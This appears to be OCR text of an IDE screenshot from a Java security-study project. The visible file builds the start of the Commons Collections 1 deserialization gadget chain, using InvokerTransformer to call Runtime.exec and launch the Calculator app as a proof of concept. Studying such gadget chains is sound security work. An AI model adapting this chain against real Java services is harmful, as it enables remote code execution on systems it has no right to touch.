 sec – CommonCollections1.java
sec 〉 src 〉 main 〉 java 〉 com 〉 neil 〉 javathings 〉 CC1 〉 CommonCollections1 〉 main
CommonCollections1
项目
lient.java RMIServer.java Calc.java CommonCollections1.java ICalc.java RMIClient.class Person.java Xxe.java pom.xml (javathi
项目
sec ~/Documents/sec
.idea
.mvn
src
main
java
com.neil.javathings
CC1
CommonCollections1
codebase
controller
reflection
rmi
serialization
Person
SerializationDemo.java
SecApplication
resources
test
RMIClient
target
.gitignore
Anyser
person.ser
pom.xml
sec.iml
4 1
1 package com.neil.javathings.CC1;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8 import java.util.HashMap;
9 import java.util.Map;
10 public class CommonCollections1 {
11 public static void main(String[] args) throws Exception {
12 Transformer[] transformers = new Transformer[]{
13 new ConstantTransformer(Runtime.getRuntime()),
14 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
15 new Object[]
16 {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
17 };
18 Transformer transformerChain = new
19 ChainedTransformer(transformers);
GitHub Copilot
Maven
数据库
RestfulTool
运行: CommonCollections1
/Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents/Home/bin/java ...
进程已结束,退出代码0
结构
Bookmarks
Version Control 运行 TODO 问题 Profiler 终端 端点 Sequence Diagram 构建 Spring 依赖项 1 事件日志 MyBatis Log
所有文件都处于最新状态 (片刻 之前) 12:35 LF UTF-8 4 个空格